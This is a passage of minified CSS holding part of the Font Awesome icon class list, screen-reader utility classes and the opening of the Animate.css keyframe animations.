"\f201";}.fa-lastfm:before {content: "\f202";}.fa-lastfm-square:before {content: "\f203";}.fa-toggle-off:before {content: "\f204";}.fa-toggle-on:before {content: "\f205";}.fa-bicycle:before {content: "\f206";}.fa-bus:before {content: "\f207";}.fa-ioxhost:before {content: "\f208";}.fa-angellist:before {content: "\f209";}.fa-cc:before {content: "\f20a";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before {content: "\f20b";}.fa-meanpath:before {content: "\f20c";}.fa-buysellads:before {content: "\f20d";}.fa-connectdevelop:before {content: "\f20e";}.fa-dashcube:before {content: "\f210";}.fa-forumbee:before {content: "\f211";}.fa-leanpub:before {content: "\f212";}.fa-sellsy:before {content: "\f213";}.fa-shirtsinbulk:before {content: "\f214";}.fa-simplybuilt:before {content: "\f215";}.fa-skyatlas:before {content: "\f216";}.fa-cart-plus:before {content: "\f217";}.fa-cart-arrow-down:before {content: "\f218";}.fa-diamond:before {content: "\f219";}.fa-ship:before {content: "\f21a";}.fa-user-secret:before {content: "\f21b";}.fa-motorcycle:before {content: "\f21c";}.fa-street-view:before {content: "\f21d";}.fa-heartbeat:before {content: "\f21e";}.fa-venus:before {content: "\f221";}.fa-mars:before {content: "\f222";}.fa-mercury:before {content: "\f223";}.fa-intersex:before,.fa-transgender:before {content: "\f224";}.fa-transgender-alt:before {content: "\f225";}.fa-venus-double:before {content: "\f226";}.fa-mars-double:before {content: "\f227";}.fa-venus-mars:before {content: "\f228";}.fa-mars-stroke:before {content: "\f229";}.fa-mars-stroke-v:before {content: "\f22a";}.fa-mars-stroke-h:before {content: "\f22b";}.fa-neuter:before {content: "\f22c";}.fa-genderless:before {content: "\f22d";}.fa-facebook-official:before {content: "\f230";}.fa-pinterest-p:before {content: "\f231";}.fa-whatsapp:before {content: "\f232";}.fa-server:before {content: "\f233";}.fa-user-plus:before {content: "\f234";}.fa-user-times:before {content: "\f235";}.fa-hotel:before,.fa-bed:before {content: "\f236";}.fa-viacoin:before {content: "\f237";}.fa-train:before {content: "\f238";}.fa-subway:before {content: "\f239";}.fa-medium:before {content: "\f23a";}.fa-yc:before,.fa-y-combinator:before {content: "\f23b";}.fa-optin-monster:before {content: "\f23c";}.fa-opencart:before {content: "\f23d";}.fa-expeditedssl:before {content: "\f23e";}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before {content: "\f240";}.fa-battery-3:before,.fa-battery-three-quarters:before {content: "\f241";}.fa-battery-2:before,.fa-battery-half:before {content: "\f242";}.fa-battery-1:before,.fa-battery-quarter:before {content: "\f243";}.fa-battery-0:before,.fa-battery-empty:before {content: "\f244";}.fa-mouse-pointer:before {content: "\f245";}.fa-i-cursor:before {content: "\f246";}.fa-object-group:before {content: "\f247";}.fa-object-ungroup:before {content: "\f248";}.fa-sticky-note:before {content: "\f249";}.fa-sticky-note-o:before {content: "\f24a";}.fa-cc-jcb:before {content: "\f24b";}.fa-cc-diners-club:before {content: "\f24c";}.fa-clone:before {content: "\f24d";}.fa-balance-scale:before {content: "\f24e";}.fa-hourglass-o:before {content: "\f250";}.fa-hourglass-1:before,.fa-hourglass-start:before {content: "\f251";}.fa-hourglass-2:before,.fa-hourglass-half:before {content: "\f252";}.fa-hourglass-3:before,.fa-hourglass-end:before {content: "\f253";}.fa-hourglass:before {content: "\f254";}.fa-hand-grab-o:before,.fa-hand-rock-o:before {content: "\f255";}.fa-hand-stop-o:before,.fa-hand-paper-o:before {content: "\f256";}.fa-hand-scissors-o:before {content: "\f257";}.fa-hand-lizard-o:before {content: "\f258";}.fa-hand-spock-o:before {content: "\f259";}.fa-hand-pointer-o:before {content: "\f25a";}.fa-hand-peace-o:before {content: "\f25b";}.fa-trademark:before {content: "\f25c";}.fa-registered:before {content: "\f25d";}.fa-creative-commons:before {content: "\f25e";}.fa-gg:before {content: "\f260";}.fa-gg-circle:before {content: "\f261";}.fa-tripadvisor:before {content: "\f262";}.fa-odnoklassniki:before {content: "\f263";}.fa-odnoklassniki-square:before {content: "\f264";}.fa-get-pocket:before {content: "\f265";}.fa-wikipedia-w:before {content: "\f266";}.fa-safari:before {content: "\f267";}.fa-chrome:before {content: "\f268";}.fa-firefox:before {content: "\f269";}.fa-opera:before {content: "\f26a";}.fa-internet-explorer:before {content: "\f26b";}.fa-tv:before,.fa-television:before {content: "\f26c";}.fa-contao:before {content: "\f26d";}.fa-500px:before {content: "\f26e";}.fa-amazon:before {content: "\f270";}.fa-calendar-plus-o:before {content: "\f271";}.fa-calendar-minus-o:before {content: "\f272";}.fa-calendar-times-o:before {content: "\f273";}.fa-calendar-check-o:before {content: "\f274";}.fa-industry:before {content: "\f275";}.fa-map-pin:before {content: "\f276";}.fa-map-signs:before {content: "\f277";}.fa-map-o:before {content: "\f278";}.fa-map:before {content: "\f279";}.fa-commenting:before {content: "\f27a";}.fa-commenting-o:before {content: "\f27b";}.fa-houzz:before {content: "\f27c";}.fa-vimeo:before {content: "\f27d";}.fa-black-tie:before {content: "\f27e";}.fa-fonticons:before {content: "\f280";}.fa-reddit-alien:before {content: "\f281";}.fa-edge:before {content: "\f282";}.fa-credit-card-alt:before {content: "\f283";}.fa-codiepie:before {content: "\f284";}.fa-modx:before {content: "\f285";}.fa-fort-awesome:before {content: "\f286";}.fa-usb:before {content: "\f287";}.fa-product-hunt:before {content: "\f288";}.fa-mixcloud:before {content: "\f289";}.fa-scribd:before {content: "\f28a";}.fa-pause-circle:before {content: "\f28b";}.fa-pause-circle-o:before {content: "\f28c";}.fa-stop-circle:before {content: "\f28d";}.fa-stop-circle-o:before {content: "\f28e";}.fa-shopping-bag:before {content: "\f290";}.fa-shopping-basket:before {content: "\f291";}.fa-hashtag:before {content: "\f292";}.fa-bluetooth:before {content: "\f293";}.fa-bluetooth-b:before {content: "\f294";}.fa-percent:before {content: "\f295";}.fa-gitlab:before {content: "\f296";}.fa-wpbeginner:before {content: "\f297";}.fa-wpforms:before {content: "\f298";}.fa-envira:before {content: "\f299";}.fa-universal-access:before {content: "\f29a";}.fa-wheelchair-alt:before {content: "\f29b";}.fa-question-circle-o:before {content: "\f29c";}.fa-blind:before {content: "\f29d";}.fa-audio-description:before {content: "\f29e";}.fa-volume-control-phone:before {content: "\f2a0";}.fa-braille:before {content: "\f2a1";}.fa-assistive-listening-systems:before {content: "\f2a2";}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before {content: "\f2a3";}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before {content: "\f2a4";}.fa-glide:before {content: "\f2a5";}.fa-glide-g:before {content: "\f2a6";}.fa-signing:before,.fa-sign-language:before {content: "\f2a7";}.fa-low-vision:before {content: "\f2a8";}.fa-viadeo:before {content: "\f2a9";}.fa-viadeo-square:before {content: "\f2aa";}.fa-snapchat:before {content: "\f2ab";}.fa-snapchat-ghost:before {content: "\f2ac";}.fa-snapchat-square:before {content: "\f2ad";}.fa-pied-piper:before {content: "\f2ae";}.fa-first-order:before {content: "\f2b0";}.fa-yoast:before {content: "\f2b1";}.fa-themeisle:before {content: "\f2b2";}.fa-google-plus-circle:before,.fa-google-plus-official:before {content: "\f2b3";}.fa-fa:before,.fa-font-awesome:before {content: "\f2b4";}.fa-handshake-o:before {content: "\f2b5";}.fa-envelope-open:before {content: "\f2b6";}.fa-envelope-open-o:before {content: "\f2b7";}.fa-linode:before {content: "\f2b8";}.fa-address-book:before {content: "\f2b9";}.fa-address-book-o:before {content: "\f2ba";}.fa-vcard:before,.fa-address-card:before {content: "\f2bb";}.fa-vcard-o:before,.fa-address-card-o:before {content: "\f2bc";}.fa-user-circle:before {content: "\f2bd";}.fa-user-circle-o:before {content: "\f2be";}.fa-user-o:before {content: "\f2c0";}.fa-id-badge:before {content: "\f2c1";}.fa-drivers-license:before,.fa-id-card:before {content: "\f2c2";}.fa-drivers-license-o:before,.fa-id-card-o:before {content: "\f2c3";}.fa-quora:before {content: "\f2c4";}.fa-free-code-camp:before {content: "\f2c5";}.fa-telegram:before {content: "\f2c6";}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before {content: "\f2c7";}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before {content: "\f2c8";}.fa-thermometer-2:before,.fa-thermometer-half:before {content: "\f2c9";}.fa-thermometer-1:before,.fa-thermometer-quarter:before {content: "\f2ca";}.fa-thermometer-0:before,.fa-thermometer-empty:before {content: "\f2cb";}.fa-shower:before {content: "\f2cc";}.fa-bathtub:before,.fa-s15:before,.fa-bath:before {content: "\f2cd";}.fa-podcast:before {content: "\f2ce";}.fa-window-maximize:before {content: "\f2d0";}.fa-window-minimize:before {content: "\f2d1";}.fa-window-restore:before {content: "\f2d2";}.fa-times-rectangle:before,.fa-window-close:before {content: "\f2d3";}.fa-times-rectangle-o:before,.fa-window-close-o:before {content: "\f2d4";}.fa-bandcamp:before {content: "\f2d5";}.fa-grav:before {content: "\f2d6";}.fa-etsy:before {content: "\f2d7";}.fa-imdb:before {content: "\f2d8";}.fa-ravelry:before {content: "\f2d9";}.fa-eercast:before {content: "\f2da";}.fa-microchip:before {content: "\f2db";}.fa-snowflake-o:before {content: "\f2dc";}.fa-superpowers:before {content: "\f2dd";}.fa-wpexplorer:before {content: "\f2de";}.fa-meetup:before {content: "\f2e0";}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0, 0, 0, 0);border: 0;}.sr-only-focusable:active,.sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto;}@charset "UTF-8";.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s;}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut {-webkit-animation-duration: .75s;animation-duration: .75s;}@-webkit-keyframes bounce {from, 20%, 53%, 80%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}40%, 43% {-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform: translate3d(0, -30px, 0);transform: translate3d(0, -30px, 0);}70% {-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform: translate3d(0, -15px, 0);transform: translate3d(0, -15px, 0);}90% {-webkit-transform: translate3d(0,-4px,0);transform: translate3d(0,-4px,0);}}@keyframes bounce {from, 20%, 53%, 80%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}40%, 43% {-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform: translate3d(0, -30px, 0);transform: translate3d(0, -30px, 0);}70% {-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform: translate3d(0, -15px, 0);transform: translate3d(0, -15px, 0);}90% {-webkit-transform: translate3d(0,-4px,0);transform: translate3d(0,-4px,0);}}.bounce {-webkit-animation-name: bounce;animation-name: bounce;-webkit-transform-origin: center bottom;transform-origin: center bottom;}@-webkit-keyframes flash {from, 50%, to {opacity: 1;}25%, 75% {opacity: 0;}}@keyframes flash {from, 50%, to {opacity: 1;}25%, 75% {opacity: 0;}}.flash {-webkit-animation-name: flash;animation-name: flash;}@-webkit-keyframes pulse {from {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}50% {-webkit-transform: scale3d(1.05, 1.05, 1.05);transform: scale3d(1.05, 1.05, 1.05);}to {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}}@keyframes pulse {from {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}50% {-webkit-transform: scale3d(1.05, 1.05, 1.05);transform: scale3d(1.05, 1.05, 1.05);}to {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}}.pulse {-webkit-animation-name: pulse;animation-name: pulse;}@-webkit-keyframes rubberBand {from {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}30% {-webkit-transform: scale3d(1.25, 0.75, 1);transform: scale3d(1.25, 0.75, 1);}40% {-webkit-transform: scale3d(0.75, 1.25, 1);transform: scale3d(0.75, 1.25, 1);}50% {-webkit-transform: scale3d(1.15, 0.85, 1);transform: scale3d(1.15, 0.85, 1);}65% {-webkit-transform: scale3d(.95, 1.05, 1);transform: scale3d(.95, 1.05, 1);}75% {-webkit-transform: scale3d(1.05, .95, 1);transform: scale3d(1.05, .95, 1);}to {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}}@keyframes rubberBand {from {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}30% {-webkit-transform: scale3d(1.25, 0.75, 1);transform: scale3d(1.25, 0.75, 1);}40% {-webkit-transform: scale3d(0.75, 1.25, 1);transform: scale3d(0.75, 1.25, 1);}50% {-webkit-transform: scale3d(1.15, 0.85, 1);transform: scale3d(1.15, 0.85, 1);}65% {-webkit-transform: scale3d(.95, 1.05, 1);transform: scale3d(.95, 1.05, 1);}75% {-webkit-transform: scale3d(1.05, .95, 1);transform: scale3d(1.05, .95, 1);}to {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}}.rubberBand {-webkit-animation-name: rubberBand;animation-name: rubberBand;}@-webkit-keyframes shake {from, to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}10%, 30%, 50%, 70%, 90% {-webkit-transform: translate3d(-10px, 0, 0);transform: translate3d(-10px, 0, 0);}20%, 40%, 60%, 80% {-webkit-transform: translate3d(10px, 0, 0);transform: translate3d(10px, 0, 0);}}@keyframes shake {from, to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}10%, 30%, 50%, 70%, 90% {-webkit-transform: translate3d(-10px, 0, 0);transform: translate3d(-10px, 0, 0);}20%, 40%, 60%, 80% {-webkit-transform: translate3d(10px, 0, 0);transform: translate3d(10px, 0, 0);}}.shake {-webkit-animation-name: shake;animation-name: shake;}@-webkit-keyframes headShake {0% {-webkit-transform: translateX(0);transform: translateX(0);}6.5% {-webkit-transform: translateX(-6px) rotateY(-9deg);transform: translateX(-6px) rotateY(-9deg);}18.5% {-webkit-transform: translateX(5px) rotateY(7deg);transform: translateX(5px) rotateY(7deg);}31.5% {-webkit-transform: translateX(-3px) rotateY(-5deg);transform: translateX(-3px) rotateY(-5deg);}43.5% {-webkit-transform: translateX(2px) rotateY(3deg);transform: translateX(2px) rotateY(3deg);}50% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes headShake {0% {-webkit-transform: translateX(0);transform: translateX(0);}6.5% {-webkit-transform: translateX(-6px) rotateY(-9deg);transform: translateX(-6px) rotateY(-9deg);}18.5% {-webkit-transform: translateX(5px) rotateY(7deg);transform: translateX(5px) rotateY(7deg);}31.5% {-webkit-transform: translateX(-3px) rotateY(-5deg);transform: translateX(-3px) rotateY(-5deg);}43.5% {-webkit-transform: translateX(2px) rotateY(3deg);transform: translateX(2px) rotateY(3deg);}50% {-webkit-transform: translateX(0);transform: translateX(0);}}.headShake {-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-name: headShake;animation-name: headShake;}@-webkit-keyframes swing {20% {-webkit-transform: rotate3d(0, 0, 1, 15deg);transform: rotate3d(0, 0, 1, 15deg);}40% {-webkit-transform: rotate3d(0, 0, 1, -10deg);transform: rotate3d(0, 0, 1, -10deg);}60% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}80% {-webkit-transform: rotate3d(0, 0, 1, -5deg);transform: rotate3d(0, 0, 1, -5deg);}to {-webkit-transform: rotate3d(0, 0, 1, 0deg);transform: rotate3d(0, 0, 1, 0deg);}}@keyframes swing {20% {-webkit-transform: rotate3d(0, 0, 1, 15deg);transform: rotate3d(0, 0, 1, 15deg);}40% {-webkit-transform: rotate3d(0, 0, 1, -10deg);transform: rotate3d(0, 0, 1, -10deg);}60% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}80% {-webkit-transform: rotate3d(0, 0, 1, -5deg);transform: rotate3d(0, 0, 1, -5deg);}to {-webkit-transform: rotate3d(0, 0, 1, 0deg);transform: rotate3d(0, 0, 1, 0deg);}}.swing {-webkit-transform-origin: top center;transform-origin: top center;-webkit-animation-name: swing;animation-name: swing;}@-webkit-keyframes tada {from {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}10%, 20% {-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);}30%, 50%, 70%, 90% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}40%, 60%, 80% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}to {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}}@keyframes tada {from {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}10%, 20% {-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);}30%, 50%, 70%, 90% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}40%, 60%, 80% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}to {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}}.tada {-webkit-animation-name: tada;animation-name: tada;}@-webkit-keyframes wobble {from {-webkit-transform: none;transform: none;}15% {-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);}30% {-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);}45% {-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);}60% {-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);}75% {-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);}to {-webkit-transform: none;transform: none;}}@keyframes wobble {from {-webkit-transform: none;transform: none;}15% {-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);}30% {-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);}45% {-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);}60% {-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);}75% {-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);}to {-webkit-transform: none;transform: none;}}.wobble {-webkit-animation-name: wobble;animation-name: wobble;}@-webkit-keyframes jello {from, 11.1%, to {-webkit-transform: none;transform: none;}22.2% {-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);transform: skewX(-12.5deg) skewY(-12.5deg);}33.3% {-webkit-transform: skewX(6.25deg) skewY(6.25deg);transform: skewX(6.25deg) skewY(6.25deg);}44.4% {-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);transform: skewX(-3.125deg) skewY(-3.125deg);}55.5% {-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);transform: skewX(1.5625deg) skewY(1.5625deg);}66.6% {-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);transform: skewX(-0.78125deg) skewY(-0.78125deg);}77.7% {-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);transform: skewX(0.390625deg) skewY(0.390625deg);}88.8% {-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);transform: skewX(-0.1953125deg) skewY(-0.1953125deg);}}@keyframes jello {from, 11.1%, to {-webkit-transform: none;transform: none;}22.2% {-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);transform: skewX(-12.5deg) skewY(-12.5deg);}33.3% {-webkit-transform: skewX(6.25deg) skewY(6.25deg);transform: skewX(6.25deg) skewY(6.25deg);}44.4% {-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);transform: skewX(-3.125deg) skewY(-3.125deg);}55.5% {-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);transform: skewX(1.5625deg) skewY(1.5625deg);}66.6% {-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);transform: skewX(-0.78125deg) skewY(-0.78125deg);}77.7% {-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);transform: skewX(0.390625deg) skewY(0.390625deg);}88.8% {-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);transform: skewX(-0.1953125deg) skewY(-0.1953125deg);}}.jello {-webkit-animation-name: jello;animation-name: jello;-webkit-transform-origin: center;transform-origin: center;}@-webkit-keyframes bounceIn {from, 20%, 40%, 60%, 80%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}0% {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}20% {-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1);}40% {-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9);}60% {opacity: 1;-webkit-transform: scale3d(1.03, 1.03, 1.03);transform: scale3d(1.03, 1.03, 1.03);}80% {-webkit-transform: scale3d(.97, .97, .97);transform: scale3d(.97, .97, .97);}to {opacity: 1;-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}}@keyframes bounceIn {from, 20%, 40%, 60%, 80%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}0% {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}20% {-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1);}40% {-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9);}60% {opacity: 1;-webkit-transform: scale3d(1.03, 1.03, 1.03);transform: scale3d(1.03, 1.03, 1.03);}80% {-webkit-transform: scale3d(.97, .97, .97);transform: scale3d(.97, .97, .97);}to {opacity: 1;-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}}.bounceIn {-webkit-animation-name: bounceIn;animation-name: bounceIn;}@-webkit-keyframes bounceInDown {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}0% {opacity: 0;-webkit-transform: translate3d(0, -3000px, 0);transform: translate3d(0, -3000px, 0);}60% {opacity: 1;-webkit-transform: translate3d(0, 25px, 0);transform: translate3d(0, 25px, 0);}75% {-webkit-transform: translate3d(0, -10px, 0);transform: translate3d(0, -10px, 0);}90% {-webkit-transform: translate3d(0, 5px, 0);transform: translate3d(0, 5px, 0);}to {-webkit-transform: none;transform: none;}}@keyframes bounceInDown {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}0% {opacity: 0;-webkit-transform: translate3d(0, -3000px, 0);transform: translate3d(0, -3000px, 0);}60% {opacity: 1;-webkit-transform: translate3d(0, 25px, 0);transform: translate3d(0, 25px, 0);}75% {-webkit-transform: translate3d(0, -10px, 0);transform: translate3d(0, -10px, 0);}90% {-webkit-transform: translate3d(0, 5px, 0);transform: translate3d(0, 5px, 0);}to {-webkit-transform: none;transform: none;}}.bounceInDown {-webkit-animation-name: bounceInDown;animation-name: bounceInDown;}@-webkit-keyframes bounceInLeft {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}0% {opacity: 0;-webkit-transform: translate3d(-3000px, 0, 0);transform: translate3d(-3000px, 0, 0);}60% {opacity: 1;-webkit-transform: translate3d(25px, 0, 0);transform: translate3d(25px, 0, 0);}75% {-webkit-transform: translate3d(-10px, 0, 0);transform: translate3d(-10px, 0, 0);}90% {-webkit-transform: translate3d(5px, 0, 0);transform: translate3d(5px, 0, 0);}to {-webkit-transform: none;transform: none;}}@keyframes bounceInLeft {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}0% {opacity: 0;-webkit-transform: translate3d(-3000px, 0, 0);transform: translate3d(-3000px, 0, 0);}60% {opacity: 1;-webkit-transform: translate3d(25px, 0, 0);transform: translate3d(25px, 0, 0);}75% {-webkit-transform: translate3d(-10px, 0, 0);transform: translate3d(-10px, 0, 0);}90% {-webkit-transform: translate3d(5px, 0, 0);transform: translate3d(5px, 0, 0);}to {-webkit-transform: none;transform: none;}}.bounceInLeft {-webkit-animation-name: bounceInLeft;animation-name: bounceInLeft;}@-webkit-keyframes bounceInRight {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}from {opacity: 0;-webkit-transform: translate3d(3000px, 0, 0);transform: translate3d(3000px, 0, 0);}60% {opacity: 1;-webkit-transform: translate3d(-25px, 0, 0);transform: translate3d(-25px, 0, 0);}75% {-webkit-transform: translate3d(10px, 0, 0);transform: translate3d(10px, 0, 0);}90% {-webkit-transform: translate3d(-5px, 0, 0);transform: translate3d(-5px, 0, 0);}to {-webkit-transform: none;transform: none;}}@keyframes bounceInRight {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}from {opacity: 0;-webkit-transform: translate3d(3000px, 0, 0);transform: translate3d(3000px, 0, 0);}60% {opacity: 1;-webkit-transform: translate3d(-25px, 0, 0);transform: translate3d(-25px, 0, 0);}75% {-webkit-transform: translate3d(10px, 0, 0);transform: translate3d(10px, 0, 0);}90% {-webkit-transform: translate3d(-5px, 0, 0);transform: translate3d(-5px, 0, 0);}to {-webkit-transform: none;transform: none;}}.bounceInRight {-webkit-animation-name: bounceInRight;animation-name: bounceInRight;}@-webkit-keyframes bounceInUp {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}from {opacity: 0;-webkit-transform: translate3d(0, 3000px, 0);transform: translate3d(0, 3000px, 0);}60% {opacity: 1;-webkit-transform: translate3d(0, -20px, 0);transform: translate3d(0, -20px, 0);}75% {-webkit-transform: translate3d(0, 10px, 0);transform: translate3d(0, 10px, 0);}90% {-webkit-transform: translate3d(0, -5px, 0);transform: translate3d(0, -5px, 0);}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes bounceInUp {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}from {opacity: 0;-webkit-transform: translate3d(0, 3000px, 0);transform: translate3d(0, 3000px, 0);}60% {opacity: 1;-webkit-transform: translate3d(0, -20px, 0);transform: translate3d(0, -20px, 0);}75% {-webkit-transform: translate3d(0, 10px, 0);transform: translate3d(0, 10px, 0);}90% {-webkit-transform: translate3d(0, -5px, 0);transform: translate3d(0, -5px, 0);}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.bounceInUp {-webkit-animation-name: bounceInUp;animation-name: bounceInUp;}@-webkit-keyframes bounceOut {20% {-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9);}50%, 55% {opacity: 1;-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 